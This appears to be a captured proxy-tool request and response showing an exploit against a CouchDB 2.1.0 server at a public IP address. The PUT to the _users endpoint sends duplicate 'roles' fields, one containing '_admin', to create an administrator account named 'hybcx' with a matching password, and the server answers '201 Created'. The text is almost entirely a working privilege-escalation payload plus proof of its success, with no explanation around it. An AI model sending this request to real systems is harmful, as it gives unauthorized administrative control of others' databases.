 Request
Pretty Raw Hex
\n
1 PUT /_users/org.couchdb.user:hybcx HTTP/1.1
2 Host: 124.220.233.26:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 96
9
0 {
1 "type":"user",
2 "name":"hybcx",
3 "roles":[
"_admin"
],
4 "roles":[
],
5 "password":"hybcx"
6 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 7c32b98463
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location:
http://124.220.233.26:5984/_users/org.couchdb.user:hybc
6 ETag: "1-32e9916c0f92550981b5ea04bd8def0e"
7 Date: Sat, 08 Jul 2023 09:26:07 GMT
8 Content-Type: application/json
9 Content-Length: 85
10 Connection: close
11 Cache-Control: must-revalidate
12
13 {
"ok":true,
"id":"org.couchdb.user:hybcx",
"rev":"1-32e9916c0f92550981b5ea04bd8def0e"
}
14